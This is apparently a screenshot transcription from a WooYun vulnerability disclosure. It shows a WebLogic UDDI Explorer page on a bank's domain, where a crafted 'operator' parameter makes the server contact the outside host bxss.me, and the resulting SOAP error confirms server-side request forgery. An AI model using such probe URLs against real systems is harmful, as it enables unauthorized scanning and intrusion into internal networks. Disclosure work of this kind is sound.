 Search public registries
bank.pingan.com/uddiexplorer/SearchPublicRegistries.jsp?operator=http://bxss.me:80&rdoSearch=name&txtSearchname=sdf&txtSearchkey=&txtSearchfor=&selfor=Business+location&btnSubmit=Search
BEA Weblogic Server 8.1.5.0
UDDI Explorer
Th
Search public registries
Function
Search Public Registries
Search Private Registry
Publish Private Registry
Modify Private Registry
Setup UDDI Explorer
Explorer Help
Public Registry: IBM
Search by business name sdf
Search by key
Search for in Business location
Search
An error has occurred
weblogic.uddi.client.structures.exception.XML_SoapException: Received a response from url: http://bxss.me:80 which did not have a valid SOAP content-type: text/html.
www.wooyun.org